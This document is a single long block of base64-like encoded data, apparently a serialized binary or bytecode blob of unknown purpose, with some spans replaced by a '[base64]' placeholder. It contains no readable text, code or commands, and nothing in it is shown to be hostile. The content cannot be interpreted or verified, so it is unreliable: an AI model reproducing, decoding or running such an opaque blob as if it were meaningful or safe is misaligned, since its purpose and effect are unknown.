YwMGAD8JPwljAy0BYwMIAD8JPwkGAGMDYwM/CR4BPwkGAGMDYwM/CS8BPwkHAGMDYwMGAD8JPwljAzAAYwMFAD8JPwlEBGMDYwM4BD8JRAQGAGMDYwMjAKEIPwlTALEDTwk/[base64]/CVUJPwkGAE8JTwk/CS0BPwkIAE8JTwkGAD8JPwlPCR4BTwkGAD8JPwlPCS8BTwkHAD8JPwkGAE8JTwk/[base64]/[base64]/[base64]/ACwCXsBsQmvCfwA/ADzBrEJ8wYxAPwA/[base64]/AAEAK8JqwkGAPwA/[base64]/[base64]/An7CQ0A+wknAPwJ/AnnBvsJ+wkGAPwJ/AkGAPsJ+wn8Ce8B/AmfCfsJnwkEAPwJ+wkGAJ8JnwkjAPQJ9AkGAJ8J/An0CQ0A9AknAPwJ/An7CfQJ9AkGAPwJ+wkGAPQJ9An7Ce8B+wmYCfQJmAkEAPsJ9AkyAJgJmAn0CTYA9Ak1AOsJ+wn0CW4C9AkOAKQApAADAPQJ/AkNAKQApAAMAPwJ/Qn7CaQA+wmYCf0JmAkGAPsJ+wkjAIQB/QkTAOsJ/gn9CaQA/Qn7Cf4J/gmYCf0JmAkGAP4J/QkjAPwJ/AkGAP0J/gn8CQ0A/AknAP4J/gmYCfwJmAntCf4J7QkGAJgJmAkjAOwJ/AkDAHwBfAENAPwJ/AkMAHwB/gkEAPwJ/wmYCf4J/gkGAP8J/wkjAEgDAAr/CXsBAQr+CQAK/gntCQEK7QkxAP4J/[base64]/[base64]/[base64]/CswGzAYGAEAKQAojAKYApgADAA8GDwYNAKYApgD2BQ8GQQqmACABpgBACkEKQQoGAKYApgAjAJsGmwYOAG0EbQQDAJsGmwYNAG0EbQTxBpsGQgptBKAAbQQZAkIKQgonAG0EbQQuAEIKQgoGAG0EbQTrA/[base64]/QhgChEAYAoDAP0I/[base64]/CjkGOQZ+CjIGMgZ7CjkGOQasATIGrAF/[base64]/UBnQISAIQChALxBB8HOgQSAIQChAJqBKsCbQQ6BIQCOgSdAm0EnQIDADoEOgQNAJ0CnQIbAjoEOgQDANYGbQQNADoEOgQMAG0EfwSdAjoEnQIGAH8EfwQjAG0EoAQDANgE2AQNAKAEoAQMANgEMAV/[base64]/AaqBq4AqgYDAPwG/AYNAKoGqgY5BvwG/AaqBrcAqgYyAPwG/AaqBjYAqgb8BowF/AYJAKoGqgYGAPwG/AaqBuMBqgYGAPwG/AaqBi0BqgYIAPwG/AYGAKoGqgb8Bh4B/AYGAKoGqgb8Bi8B/AYHAKoGqgYGAPwG/AaqBjAAqgYFAPwG/AYcAKoGqgb2BQkI3AeqBowAqgagCdwH3Af8BqoGqgYGANwH/AY1AfcI3AcSAPwG/[base64]/BjYAPwY5AIwKjAo/BjYAPwaJCowKiQoGAD8GPwYsAqgCjAohAj8GPwYSAIwKjAo/BvEIPwYSAIwK8QgsApUCjAoSAPEI8Qg6AQMDjQqMCvEI8Qg/Bo0KPwYDAPEI8QgNAD8GPwaCCvEI8QiZBhACjArxCEYD8QgdAIwKjAo/BvEIPwYyAIwKjAo/BjYAPwY5APEI8Qg/BjYAPwaMCvEI8QgGAD8GPwYrBwEBjAo4CD8GPwYSAIwKjAoSAFsHjQqMCq4AkQo/Bo0KPwYDAJEKjQoNAD8GPwaCCo0KjQoPALoHugeNChEAjQoOALoHugcDAI0KkQoNALoHuge9AZEKkQoPABgFGAWRChEAkQoOABgFGAUDAJEKkQoNABgFGAW6B5EKugcdABgFGAU/BroHPwYyABgFGAU/BjYAPwY5ALoHugc/[base64]/AgNAPsK+woMAPwI/Ar6CvsK/QoGAPwK/AozAPsK/gpVB64AVQdSB/4KUgcDAFUHVQcNAFIHUgf8ClUHVQcDAJwBnAENAFUHVQcMAJwB/gpSB1UHUgcGAP4K/gojAJwB/woDAEoCSgINAP8K/[base64]/[base64]/[base64]/QYNAFIHUgf8Cv0G/QYDAA8CDwINAP0G/QYMAA8CAQtSB/[base64]/AgGAFIHUgcjAGIBYgEMAP0BmgpSB2IB/Ar8CJoK/Aj1AfwK9QEjCPwIIwhCCfUB9QH9CiMIIwj2CvUB9QExACMIIwgGAPUB9QEDAPgF+AUNAPUB9QEjAPgF/AgGAPUBQgn8CA0A/AgnAEIJQgkJAPwI/AgGAEIJQgkGAPwI/AhCCe8BQgkjCPwIIwgEAEIJ/AgyACMIIwj8CDYA/AgjCPQKIwgGAPwI/AgSANcCQgn8CKsC/AgDAEIJQgkNAPwI/AjlCkIJQgkMAM0Gmgr8CEIJ/AgGAJoKmgojAM0GzQbhAWYK5QrNBggGzQYrCuUK5QpGAM0GzQYPAKMHowfNBhEAzQYOAKMH9goDAM0G/AoNAPYK9gqZBvwK/Ar2CkAGQAblCvwK9gpTAEAGQAa6AYwE/ApABlUEQAblCvwK5QpQAEAGQAa5ARUE/Ao1AEAGQAbOBqYHpgdABqkHQAb8CqYHpgcPAH0IfQimBxEApgcDAH0I/AoNAKYHpgfrA/wK/AqmB5IIpgcrCvwK/ApABqYHQAblCvwK5Qr2CkAGQAaaCuUK9goGAEAGQAYjAGABYAE5AGIB/ApgAVEAYAFQAPwK/ApSAGIB/QpGAPwK/Ar9CgkCCQJgAfwKYAFABgkCCQIGAGABYAEjAP0B/QG3BLsFuwVgAf0B/QEGALsFuwUjAPsB+wG7BV8D/AoGAPsB+wEjAOgG6AYDAPkB+QENAOgG6AYMAPkB/Qr7AegGEAsGAP0K/[base64]/8DFAkGADUINQg1ALsARwu7BAsHCwdHCw4HRws1CAsHNQhHCw8ESAtTADUINQhHC/[base64]/cF9wU5BF0LVwsGAPcF9wU8BJwEXQsGAPcF9wUfBUcFXgsDAPcF9wUNAF4LXgs3C/cF9wVeC+wAXgsGAPcF9wU/BBABXwsGAPcF9wU1AFEEYAv3BQsH9wVgCwsBYQtTAPcF9wVgC9oCYAsyAPcF9wVgC9oHYAv3BdoC9wVhC2ALYAtTAPcF9wVgC0gLYAtFBPcF9wUxAGALYAsGAPcF9wUGAEIEYQv3BQ0A9wUnAGELYQsJAPcF9wUGAGELYQsGAPcF9wVhC+8BYQtgC/cF9wUEAGELYAsGAPcF9wVFBDUIYQsGAPcF9wVKBDYAYgsGAPcF9wUPACwILAj3BREA9wUPACwIYwv3BREA9wUDAGMLZAsNAPcF9wXrA2QLZAv3BWYK9wVMBGQLZAsGAPcF9wVPBJwEZQsGAPcF9wVGC+4AZgsSAPcF9wUsBb4AZwtmC/[base64]/[base64]/sCAgMLB8UAxQBTAAIDAgPFAEgLxQDvAgIDAgMxAMUAxQAGAAIDAgMGAOUCCwcCAw0AAgMnAAsHCwcJAAIDAgMGAAsHCwcGAAIDAgMLB+8BCwfFAAIDxQAEAAsHAgMGAMUAxQDvAjUICwcGAMUAxQD8AjYASAsGAMUAxQDqAQ4HDgfFANoAxQD/[base64]/QCwAe9CxkAvgvAB9oAwAe6C74LugsjAsAHwAe9C9oAvgvABxUBwAe6C74LugvFA8AHwAeLBroLugu9CxUBvQu6C4oBigHAB70LwAdsA4oBigEGAMAHwAd1A3EDugsGAMAHwAdwA3YDvQsGAMAHwAcSAG0DvgvABxYAwAdyA74LvgsGAMAHwAd5B8cCvws1AHsDwAu/[base64]/A6EAvwMrCs0LzQvHC78DzgsyAM0LzQvHCxkAxwvOC80LzQtSAL8DvwM5AM0LzQvwAUgKSAoOAGUFZQUDAEgKSAoNAGUFZQXNC0gKzQu/[base64]/[base64]/[base64]/C4oBigE+C8UAxQA9C4oBigE8C8UAxQA7C4oBigE5C8UAxQA2C4oBigEyC8UAxQAxC4oBigEwC8UAxQAvC4oBigEuC8UAxQAtC4oBigEsC8UAxQAoC4oBigElC8UAxQCrBYoBigGwB8UAxQC3BYoBigHzCsUAxQAaCIoBigEgC8UAxQD3AIoB9wAfC8UAxQAeC/cA9wAdC8UAxQAaC/cA9wAYC8UAxQAVC/cA9wASC8UAxQAQC/[base64]/[base64]/CcUAxQBEBMgAyABDA8UAxQB9AsgAyAAyCcUAxQARB8gAyAAxCcUAxQAvCcgAyABzBsUAxQAlCcgAyAAjCcUAxQAVCcgAyAARCcUAxQAMCcgAyAAHCcUAxQD/[base64]/[base64]/[base64]/[base64]/[base64]/QGIAdgBiAGLBv0B2AEIBOcA/QHYAeEA2AGIAf0BiAGRBNgB2AEIBOEA4QDYAZIE2AGIAeEA4QCQBNgBiAEABJIE2AHhAIgB4QDvAtgBiAEGAOEA4QD/AjUC2AEGAOEA4QA1ABID/QHhAAsDAwL9Af4C/QFcBwMCAwJhB/0B/QFCAAMCAwL9AWIH/[base64]/[base64]/[base64]/A4wFvwMJAL4DvgMGAL8DvwO+A+MBvgMGAL8DvwO+Ay0BvgMIAL8DvwMGAL4DvgO/Ax4BvwMGAL4DvgO/Ay8BvwMHAL4DvgMGAL8DvwO+AzAAvgMFAL8DvwMcAL4DvgM+AJwK7QMDAAEFRAQNAO0D7QPhAUQERwQPAKgBqAFHBBEARwQPAKgBqAFHBBEARwQOAKgBqAEDAEcERwQNAKgBqAHtA0cE7QPqA6gBqAG+A+0D7QO/[base64]/QTTBHoGAQX5BP0E+QTNBAEF/[base64]/AbcFtwVHBKkF7AUOAP4A/gAPAOwF7AX+ABEA/gAOAOwF7AUDAP4A/gANAOwF7AXOBv4A/gDsBfkG7AX/Af4A/gC3BewF8QVyA/4A/[base64]/[base64]/[base64]/AfoGwAVHBKACRwTABewF7AVyA0cERwQGAOwF7AVuBFQF+gYSAOwF7AU6AagCBgcSAOwF7AUGBy8CBgf6BuwF7AUSAAYH+gaOClgIBgcSAPoG+gYGB0EFBgfsBfoG7AUSAAYH+gbEABAFBgcSAPoG+garAGUCCQc1B/[base64]/QQSAA8FDwWkBVQGkAUSAA8FDwUsCXcFdwWQBQ8FDwUSAHcFdwVqBBUD4QUSAHcFVAbhBRMF4QUSAFQGVAYSAD0FpQZUBksJVAbhBaUG4QUPBVQGDwUSAOEF4QUSAEEGQQYbCQoKVAbhBUEGpQYSAFQGVAbNA/[base64]/[base64]/[base64]/wYSAHcFdwUSAA8DXAd3BVAEUAT/BlwH/wYVB1AEUARBBv8GQQYSAFAEUASNAnMH/wYSAFAEUARtAhkHFQf/BlAEUAQSABUH/wY1AY8GFQcSAP8G/wbcCYEGXAcVB/8G/wZQBFwHUAQSAP8G/wY1ATECFQcSAP8G/wakBXMHXAcVB/8G/wYSAFwHFQdtApoGXAcSABUHFQdcB50GnQb/BhUH/wZQBJ0GUARBBv8GQQYDAFAEUAQNAEEGQQbyAFAEUARBBqEFQQYGAFAEUAS6AdsAnQZQBKMAUAT/AZ0GnQa3BVAE/wZyA50GnQYGAP8G/wYFBoYJBQYSAP8G/wY2A4MGgwYFBv8GBQYSAIMGgwYFBjUGBQYSAIMGNQYFBjYGBQbyBTUGNgYDAAUGBQYNADYGNgbyAAUGBQY2BiUFNgYGAAUGBQb3BTUGNQYDAAUGBQYNADUGNQbyAAUGBQY1BpsENQYGAAUGBQYRBPUHgwYOBwUGBQYJBIMGgwYbBgUGBQYSAIMGgwZMAhUD/wYhAoMGgwYSAP8G/waDBhoJgwYSAP8G/waDBnUGdQYSAP8GgwZ1BnMGcwYFBoMGgwYDAHMGcwYNAIMGgwbyAHMGcwaDBqEFgwYGAHMGcwYPAGwBbAFzBhEAcwYPAGwBbAFzBhEAcwYDAGwBbAENAHMGcwbrA2wBbAEPAM0GzQZsAREAbAEDAM0GzQYNAGwBbAFzBs0Gcwb/AWwBbAG3BXMGtwVyA2wBbAEGALcFtwUSAMkL/[base64]/MC8wIGAOcD5wNIB/[base64]/gCiBWcBZwFOBf4A/gBTBWcBZwEyAP4A/gBnATYAZwH+AG0D/gAGAGcBZwHABXMGbAFyA2cBZwH+AGwB/gAyAGcBZwH+ADYA/gD/AZcEbAFnAf4A/gAGAGwBZwG9AD8HbAHaA2cBZwESAGwBbAFnAd4GZwEDAGwBbAENAGcBZwHyAGwBbAEPAOUHdgJsAREAbAEPAHYCggJsAREAbAEOAIICggIDAGwBbAENAIICggK9AWwBbAEPAFoGhQJsAREAbAEPAIUClQJsAREAbAEDAJUClQINAGwBbAGCApUCggL/AWwBbAG+A4ICggJnAWwBZwEGAIICbAHyACMLggIDABMG8wINAIICggLOBvMC8wKCApEJggL/AfMC8wK+A4ICggJsAfMCbAEGAIICggIJCgEB8wISAIICggJGBpkK2gPzAoICggISANoD2gMzBSAF5wMSANoD2gNoB3QGCQTnA9oD2gOCAgkEggIDANoD2gMNAIICggLyANoD2gMDAPYJ5wMNANoD2gOZBucD5wPaA/AK2gP/[base64]/AUcERgS+A2MBYwEJBEYECQQGAGMBYwFSBXsERgTlA2MB5QOIA0YEiAMDAOUD5QMNAIgDiAPyAOUD5QMPAIUBRgTlAxEA5QMOAEYERgQDAOUD5QMNAEYERgS6AeUDRwQPADEBMQFHBBEARwQOADEBSQQDAEcERwQNAEkESQRGBEcERgT/AUkESQS+A0YERgSIA0kEiAMGAEYERgR0CU0ESQQSAEYERgQ0CWMBTQRJBEYERgQDAE0ETQQNAEYERgTyAE0ETQS7BJkJUARNBB8BTQT/[base64]/AZcElwS+A00ETQQGC5cElwQtAk0ELQIGAJcETQSNArEFlwQrB00ETQQxCJcElwQSAE0ETQSyALMAmwQSAE0E0wSbBHYF6QQSANME0wQSAHIG/QReATQFAQXTBP0E0wTpBAEF6QSXBNMElwQSAOkE0wR3BckL6QQSANME0wS5AicJ/QQ9B9ME0wTpBP0E6QQSANME0wT3AlQH/QQSANME0wQSAFAEUATTBK4CrgL9BFAE0wTpBK4CrgKXBNMElwQDAK4CrgINAJcElwTyAK4CrgIPAHsI0wSuAhEArgIDANME6QQNAK4CrgLwAekE/QQPAGwIAQX9BBEA/QQDAAEFDwUNAP0E/QSuAg8FrgL/Af0E/QS+A64CrgKXBP0ElwQGAK4CrgIjAfcE/QQJCq4CrgISAP0E/[base64]/[base64]/[base64]/[base64]/AZ0FnQW+A3cFdwVCBZ0FQgUGAHcFdwWKCHUFnQXzAncFdwUSAJ0FnQVKBpoGogUSAJ0FnQVJBigJqwWiBZ0FnQV3BasFdwUSAJ0FnQXrBWcGogUSAJ0FnQX0B/sGqwWiBZ0FnQUSAKsFogUSADYJqwWiBfoGrgUSAKsFqwWKAasCwAWuBasFqwWdBcAFnQV3BasFdwUDAJ0FnQUNAHcFdwXyAJ0FnQUPAI8HqwWdBREAnQUOAKsFqwUDAJ0FnQUNAKsFqwXhAZ0FrgWrBWYFqwX/[base64]/[base64]/AVUBVQG+A38BfwHRAFUB0QAGAH8BVQE1B5AFfwGrBVUBVQESAH8BfwE8BeMCkgQSAH8BfwGSBGkDaQMSAH8BfwFJCcsLkgRpA38BfwFVAZIEVQESAH8BfwFgBfgEaQMSAH8BfwH4ATsCOwKRAX8BfwHNBDsCOwJpA38BfwESADsCOwI3CewFaQMSADsCOwJpAzEFaQN/ATsCfwFVAWkDVQEDAH8BfwENAFUBVQHyAH8BfwH2BbgHOwJ/AecAfwH/[base64]/[base64]/AXoFegW+A08FTwXNBHoFzQQGAE8FTwVGBoYJegXzAk8FTwUSAHoFegX0BykGkAUSAHoFegWQBRQGkAVPBXoFTwUDAJAFegUNAE8FTwXyAHoFegX2BVkBkAV6BXsBegX/AZAFkAW+A3oFegVPBZAFTwUGAHoFegWyAHMHkAUSAHoFegVnAuMDkgWQBXoFegVJBJIFSQQDAHoFegUNAEkESQTyAHoFegXwAa4IkAV6BTkFOQX/[base64]/AZAFkgVQAHoFegU/AJAFkAWSBXoFegV5A5AFkAUGAHoFegWrAKwAkgVGBnoF7AXzApIF8wISAOwFkgXjCSYBJgESAJIFkgUmARcHJgHzApIF8wIDACYBJgENAPMC8wLyACYBJgEPAMwBzAEmAREAJgEPAMwBzAEmAREAJgEOAMwBzAEDACYBkgUNAMwBzAGZBpIFkgXMAaIEzAH/[base64]/[base64]/AV8FXwW+A/cFvgMGC18FXwXMAb4DzAEGAF8FvgPPAXAEzwESAL4DvgMzBQoKcATPAb4DzwESAHAEvgMjAWUCcARoB74DvgMSAHAEcASKClACXwW+A3AEvgPPAV8FzwEDAL4DvgMNAM8BzwHyAL4DvgO/C4sIcAQPAIMFXwVwBBEAcAQOAF8FXwUDAHAEcAQNAF8FXwXOBnAEcARfBYIFXwW+A3AEvgMyAF8FXwW+A1EAvgNfBXsDXwXPAb4DzwEGAF8FvgO7BJIIXwW+AxkGvgP/AV8FgwVQAL4DvgM/AF8FXwWDBb4DvgN8A18FXwUGAL4DvgM4AKIAgwVOAJAD9wW6AfkIBQb3BYMCgwKDBQUGgwW+A4MCgwIGAIMFvgNNAIwDgwUPANkB2QGDBREAgwUOANkB2QEDAIMFgwUNANkB2QH2BYMF9wXZAacA2QG+A/[base64]/IGNQYGADQGNAbqAfgC+AI0BnsBNAZoAPgC+AI0BhkANAb4AhkA+AI0BqEDNAb4Ap0D+AIOAKUBpQEPAPgCNgalAREApQEOADYGNgYDAKUBpQENADYGNgbOBqUBpQEOALwINwYPAKUBpQE3BhEANwYOAKUBPAYDADcGNwYNADwGPAY2BjcGNgb/ATwGPAY0BjYGNAbwAUQKNgYPAPQJQQY2BhEANgYOAEEGSwYPADYGNgZLBhEASwYOADYGNgYDAEsGSwYNADYGNgY0BksGNAb/[base64]/[base64]/[base64]/[base64]/[base64]/AHMGcwaqA6ACoAIGAHMGcwYzALEDeQZzBhgGGAZ5BpoAeQYGABgGGAZzBjYGNgYYBpoAGAYGADYGNgbrA8oHegY2BrsHNgZpAHoGegYDAAcHfAYNAHoGegaZBnwGfAZ6BukEegb/AXwGfAY2BnoGNgZ8BqwDfAbqAVIBUgF8BiABfAb/[base64]/AZ4A6QBQAI4AjgA/[base64]/gDgAekA6QDRAP4A/gCLAOkAiwCtAv4A6QCXAosAiwAJAOkA6QAGAIsAiwDpAC0B6QAIAIsAiwAGAOkA6QCLAB4BiwAGAOkA6QCLAC8BiwAHAOkA6QAGAIsAiwDpADAA6QAFAIsAiwAZAukA6QAnAIsAiwAuAOkA6QAGAIsAiwCzCYgB/gASAIsAiwD+AI8C/gADAIsAiwANAP4A/gAZAosAiwAnAP4A/gAuAIsAiwAGAP4A/gCLAF0CiwDpAP4A6QAnAIsAiwASAukA6QAGAIsAiwA4AM0A/[base64]/gAdAWcBHQGLAP4AiwAxAB0B/gAGAIsAiwD+AEwG/gAEAIsAiwAGAP4A/gDgAfIGHQGLAP4AiwAJAB0B/gAGAIsAiwD+AC0B/gAIAIsAiwAGAP4A/gCLAB4BiwAGAP4A/gCLAC8BiwAHAP4A/gAGAIsAiwD+ADAA/gAFAIsAiwAZAv4A/gAnAIsAiwAuAP4A/gAGAIsAiwBpBiUCHQHUAIsAiwASAB0BHQGLABkJiwASAB0BHQGLAB0CiwADAB0BHQENAIsAiwAZAh0BHQEnAIsAiwAuAB0BHQEGAIsAiwAdAV0CHQH+AIsAiwAnAB0B/gASAosAiwAGAP4A/gBEApMJHQH3AP4A/gDIAB0ByAASAP4A/gAkAhAHHQFgBf4A/gASAB0BHQESAEsHZwEdAT4GHQH+AGcB/gDIAB0ByAADAP4A/gANAMgAyAAbAv4AHQHTACIBZwEnAR0BbAFnAckJZwHTAEIBeAFsAWcBbAHsArEAiAGHAxkAlwGIAZ0AzAFsAZcBlwF/[base64]/gAnAMgAyAAuAP4A/gAGAMgAyAD+AF0C/gB4AcgAyAAnAP4A/gASAsgAyAAGAP4A/gCQAFwFeAESAP4A/[base64]/[base64]/BMwBzAH3AQkC9wGCAswBzAEtAvcB9wE7A8wBzAEcAvcB9wEMAswBzAFpB/cB9wEFAswBzAFnB/cB9wFmB8wBzAFlB/[base64]/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEPAP0B/QHMAREAzAEPAP0B/QHMAREAzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEPAP0B/QHMAREAzAEOAP0B/QEPAMwBzAH9AREA/QEOAMwBzAEPAP0B/QHMAREAzAEOAP0B/QEDAMwBzAENAP0B/QEBAswBzAG6A/0B/QH3AcwBzAG4A/0B9wG3A8wBzAG2A/cB9wG1A8wBzAGwA/cB9wGuA8wBzAGrA/cB9wGpA8wBzAGmA/cB9wGjA8wBzAGfA/cB9wGcA8wBzAGZA/cB9wGXA8wBzAGUA/cB9wGOA8wBzAGLA/cB9wHYAcwBzAF9A/[base64]/QHMAUcKAAL3Af0B9wGUAQAClAEDAPcB9wENAJQBlAEbAvcB/[base64]/[base64]/wTqAYoCigL/BJoA/wTyBIoC8gT/BCIEIgTyBAkECQQiBEYEIgQJBBkACQQdAAkGRgQTAAkE8gS7BBUG/wTyBDQG8gRGBP8ERgRwAPIE8gQiBEYEIgQGAPIE8gTxBhcA/[base64]/[base64]/AC8AKIAosBiwGFA/[base64]/wQSAPIE8gT/BDMH/wT2BPIE8gQDAP8E/wQNAPIE8gQfAv8E/wQPAO4JFQX/BBEA/wQOABUFGQUPAP8E/wQZBREAGQUOAP8E/wQDABkFGQUNAP8E/wSRAhkFJQX/BG0F/wRGACUFOQXNAUYEOwU5BbUAOQWdCDsFQgX/BDkF/wTgAUIFOQUGAP8E/wQzALYBQgX/[base64]/[base64]/[base64]/[base64]/YE9gSOBC0FjgQyAPYE9gSOBDYAjgQMC1oCLQX2BI4EjgQGAC0F9gQNC1oCLQVSAvYE9gSOBC0FjgQGAPYE9gSOBGQGjgSHAfYEhwEGAI4EjgT8AUEB9gQGAI4EjgRNCUsGLQWOBKAAjgT/AS0FLQUZAo4EjgQnAC0FLQUuAI4EjgQGAC0FLQU8CQoFOQUtBVgGLQX/[base64]/[base64]/CfwJ6wUGANcD1wMSAOoJ7wXXAxYA1wN0Ae8F7wUGANcD1wM1APwJ9wXXA8cC1wM1AIsJ+QXXAwsD1wP5BeoJ+QX3BdcD1wPvBfkF7wVCANcD1wNDAOoJ9wUTAIsJ+QX3BeEC9wXXA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ah4GfwL0ALcA9AAyAH8CfwL0ADYA9AB/AowFfwIJAPQA9AAGAH8CfwL0AOMB9AAGAH8CfwL0AC0B9AAIAH8CfwIGAPQA9AB/Ah4BfwIGAPQA9AB/Ai8BfwIHAPQA9AAGAH8CfwL0ADAA9AAFAH8CfwIcAPQA9AAPACoIHgb0ABEA9AAOAB4GHgYDAPQAMgYNAB4GHgbrAzIGMgYeBswHHgYSBTIGMgZ/[base64]/Cl8DQgYGABIFEgVAChIKSgYGABIFEgWmADoEpgAGABIFEgUSABgKTAYSBRYAEgVkAUwGTAYGABIFEgU1ADoEOgQSBccCEgUEAAwHTgZHABIFEgVOBkgDTgY6BBIFOgRMBk4GEgVCADoEOgRDABgKTAY6BKAEOgQSBUwGoAQGADoEOgRkARkAZAEGADoEOgR/[base64]/A20GfwO1Bo8AbQZlBn8DfwPoAm0GZQbBBxQBbQZlBhYBFgF/A20GfwNyAxYBFgEGAH8DfwOiA7YBZQYGAH8DfwNSAhUBbQYGAH8DfwMPAO8GcgZ/AxEAfwMOAHIGcgYPAH8DfwNyBhEAcgYOAH8DfwMPAHIGcgZ/AxEAfwMOAHIGcgYPAH8DfwNyBhEAcgYPAH8DfwNyBhEAcgYOAH8DfwMPAHIGcgZ/AxEAfwMPAHIGdQZ/AxEAfwMPAHUGdQZ/AxEAfwMOAHUGdQYPAH8DfwN1BhEAdQYPAH8DfwN1BhEAdQYPAH8DfwN1BhEAdQYPAH8DfwN1BhEAdQYOAH8DfwMPAHUGdQZ/AxEAfwMOAHUGdQYPAH8DfwN1BhEAdQYOAH8DfwMPAHUGdQZ/AxEAfwMPAHUGdQZ/AxEAfwMOAHUGdQYPAH8DfwN1BhEAdQYPAH8DfwN1BhEAdQYOAH8DfwMPAHUGdQZ/AxEAfwMPAHUGdQZ/AxEAfwMOAHUGdQYPAH8DfwN1BhEAdQYOAH8DfwNAAHUGdQZ/A4oAfwMDAHUGdQYNAH8DfwP8AXUGeAYGAH8DfwOKCOwEeQamCn8DfwMSAHkGeQY1Bc8FegYSAHkGeQZ6BlACUAJ/A3kGfwMSAFACUAISAH0CfQIbCZgHeQZQAn0CUAISAHkGfQK5AjgCeQYSAH0CfQJ5BpoGegYSAH0CfQJ6BpgIegZQAn0CUAJ/A3oGfQIDAFACUAINAH0CfQL/BFACUAJ+AscGfwNQAqkAUAINC38DfwMTAFACUAIPAGQJegZQAhEAUAIOAHoGegYPAFACUAJ6BhEAegYDAFACUAINAHoGegZYBFACUAIDAIAHfQYNAFACUAJ6Bn0GegZ/A1ACUAJ9AnoGfQIGAFACUAIjAWQDIwGKClACUAISACMBIwFQAj0JUAIDACMBIwENAFACUAL/BCMBfwMEBQoFCgV/A1gGfwMNCwoFWAZQAn8DUAIGAFgGfwMuBTQFWAagBX8DfwMSAFgGoAUkAn8FWAYSAKAFoAXTAnsEegZYBqAFoAV/A3oGfwMDAKAFoAUNAH8DfwP/BKAFoAWGAksGSwagBaAAoAUNC0sGSwZ/A6AFfwMGAEsGoAUTAFkHSwagBbcAoAUBAksGSwY+B6AFoAV/[base64]/A2MFfwNCAOsA6wBDAAgBCAHrALYK6wB/[base64]/AUTALoGxQYPAAsFCwXFBhEAxQYDAAsFxgYNAMUGxQbhAcYGyAbFBg8GDwb8BcgG/AUTAA8GDwYPAKsBqwEPBhEADwYOAKsBxQYDAA8GDwYNAMUGxQbxBg8GyAbFBrwAxQb8BcgG/AVOAMUGxQb8BTgH/AVqAcUGxQYGAPwF/AUqAvsKyAYGAPwF/AWEAkIJ0QYGAPwF/AUSAHAG1Ab8BRYA/AVSB9QG1AYGAPwF/AU1AEIJ1Qb8BccC/AUEAPQK1wZHAPwF/AXXBkgD1wbVBvwF/AXUBtcG1AZCAPwF/AVDAHAG1Qb8BWIB/AXUBtUG1AYGAPwF/AVSBxkA1QYGAPwF/AWaCkEB1wYGAPwF/AX9A8kK2Qb8BYoE/AVABtkG2QYGAPwF/AVgAeoC6gIGAPwF/AW7BU4D3QYGAPwF/AUPANoE2gT8BREA/AUOANoE2gQPAPwF/[base64]/ATaBJAC2gQdAPwE/ARUANoE2gQTAPwE/AThAc0GrQYPABYCFgKtBhEArQYOABYCFgIDAK0GrQYNABYCFgL8BK0G/ATaBBYC2gROAPwE/ATaBDgH2gTVA/wE/[base64]/[base64]/[base64]/[base64]/AToBJMBkwFVA/[base64]/ATRAuMC4wLSBPwE/ATTA+MC4wLDA/wE0wNCAOMC4wJDAMME/ASWBOEClgTjAvwE4wLTA5YE0wMGAOMC4wLGBBkA/[base64]/[base64]/YG9gYGAPMG8wYsAscCLALzBhYD8wYGACwCLAITADID+AYsAiED/QbRAvgG+AYeA/0G/QbzBvgG8wb2Bv0G9gZCAPMG8wZDACED+AYsAuECLALzBvgG8wb2BiwCLAIGAPMG8wYiAxkA9gYGAPMG8wYuA0EB/QYGAPMG8waQBDkC/gbqAxkA6gPzBv4G8waLBuoD6gMLAHED/gbqA/QC6gP+BhYA/gbqA8sA6gPzBv4G8wY3A+oD6gMGAPMG8wY9A0AD/gYGAPMG8wYSADwD/wbzBhYA8wZKA/8G/wYGAPMG8wY1AEADAgfzBscCBQdmBAsDZgQFBzwDBQcCB2YEZgT/BgUH/wZCAGYEZgRDADwDAgcTAEkDBQcCB+ECAgdmBAUHZgT/BgIH/[base64]/[base64]/QA9AAbBxEHEQcaB/QA9AAYBxEHEQcVB/QA9AAQBxEHEAcMB/QA9AD7AxAHEAdmBPQA9AALBxAHZgQKB/QA9AB1B2YEZgQJB/QA9AB0B2YEZgQFB/QA9AACB2YEZgT/BvQA9AD+BmYEZgTwBfQA9ADqA2YE6gMcAvQA9AD9BuoD6gP2BvQA9AAsAuoDLAK0BvQA9ABhBSwCLAIyAPQA9AAsAjYALAI5AAgCCAIsAjYALAL0AAgC9AAGACwCCAKYA/[base64]/ARYAfwGtAxIEEgQGAH8BfwE1AIIDkgR/[base64]/gQSBKAAEgQrCv4E/gRSAhIEEgQGAP4E/gQ2A88FNgM4CP4E/gQSADYDNgM9BDMISAUSADYDNgNIBXYHSAX+BDYDNgMDAEgF/gQNADYDNgMbAv4E/gQ2A1oCNgMGAP4E/gRfAuwBSAUGAP4E/gQSALYBggX+BBYA/gTtAYIFggUGAP4E/gSzAZgEswH+BLYBmARIBLMBswFHAJgESASzAUgDswFjCEgESARiCLMBswFfCEgESASCBbMBswFCAEgESARDALYBmAQTAEkB/gSYBK4GggVIBP4ESASzAYIFswEGAEgESARhCOwB/gQyAEgESAT+BOwB/gRSAOwBggU5AP4E/gSCBWYIggVIBP4ESAT8AYIF/[base64]/[base64]/[base64]/BKUApQBkAa4ArgCgBKUApQCmAK4ApgBKBqUApQBCBqYApgArAaUApQBBBqYApgAeBqUApQDwA6YApgA8BqUApQA6BqYApgA0BqUApQA5BqYApgBUAaUApQA2BqYApgA1BqUApQAyBqYApgB/[base64]/kA+QBCAM0AzQD5ACcL+QAGAM0AzQALAMcA+wDNABsDzQD7AOAD+wDNAOEDzQDRA/sA+wAGAM0AzQAqA9sD/ADNAC8DzQDZA/wA/[base64]/[base64]/AC7QLpAhYA8ALEAu0CxAL8AvAC7QIGAMQCxAL/Av4C8AIGAMQCxAISADUC+ALEAhYAxAIQA/[base64]/[base64]/AD6QNDCQQE8APlA+kD5